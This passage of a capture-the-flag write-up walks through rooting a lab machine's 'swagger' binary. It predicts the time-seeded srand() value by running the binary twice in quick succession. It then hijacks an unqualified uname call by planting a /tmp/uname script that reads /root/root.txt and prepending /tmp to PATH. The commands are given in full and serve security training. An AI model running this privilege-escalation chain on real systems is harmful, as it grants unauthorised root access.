It prompts us to input a number. I inputted a random number and the program closes after telling us that our number is wrong.
To get a higher-level understanding of how the binary functions, I downloaded it onto my local machine using scp:
scp hermonine@10.10.153.32:/srv/time-turner/swagger .
Next, I ran it through Binary Ninja, which will help us reverse-engineer the code. Once Binary Ninja has worked its magic, I took a look at the main() function:

Looks like the binary generates a random integer by using the current time as the seed value with srand(). It then compares if the user input is the same as this generated integer.
If so, it will run the impressive() function:

When impressive() is called, it first sets the UID and GID to 0, effectively changing the current user to root. Thus, when the uname command is subsequently called, it will be run as root! What’s important to note is that uname is called without using its full path. Hence, we can do some simple path manipulation later on to have uname run whatever we want.
To call the impressive() function, we first need to figure out a way to input the correct number in the beginning.
Doing some research, I found out that a vulnerability with using current time as the seed value of srand(), is that the same number will be generated if we run the program multiple times within a short period.
To test this, we run swagger 5 times in quick succession:
for i in {1..5}; do echo 0 | /srv/time-turner/swagger; done

As we can see from the results, since the binary was run multiple times within a short period, the same number is indeed generated!
We can then use some simple regex to extract this generated number and pipe it back into the binary again:
./swagger | grep -oE '[0-9]+' | ./swagger
(-oE allows for matching using regex. [0-9]+ matches any numbers from 0-9, and then merges them to form one result)
The inputted number will then be correct, allowing us to pass the check and call the impressive() function.
Now we need to manipulate our PATH such that when the binary runs uname, it’s actually running a malicious script that we created.
To do so, I first created a script called ‘uname’ in /tmp which reads out the root flag:
echo 'cat /root/root.txt' > /tmp/uname
I also made sure to make this script accessible by all:
chmod 777 /tmp/uname
Next, I added /tmp into the front of my PATH:
PATH=/tmp:$PATH

Finally, we run swagger with our command from earlier:
./swagger | grep -oE '[0-9]+' | ./swagger
With that, we successfully extract and input the correct number into swagger, causing uname to be run. However, since we manipulated our PATH and placed /tmp at the front, the machine will look into /tmp first and run our created ‘uname’ script instead!
root.txt is then read out ![]()
